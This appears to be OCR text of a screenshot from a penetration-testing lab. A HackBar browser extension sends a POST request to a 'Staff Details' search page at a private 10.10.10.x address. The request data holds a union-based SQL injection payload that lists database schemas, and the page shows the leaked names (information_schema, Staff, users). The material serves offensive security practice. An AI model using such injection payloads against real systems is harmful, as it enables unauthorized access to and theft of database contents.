 Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: 2 3
Position: information_schema,Staff,users
Phone No: 5
Email: 6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.10.10.146/results.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search='union select 1,2,3,(select(group_concat(SCHEMA_NAME))from(information_schema.SCHEMATA)),5,6 #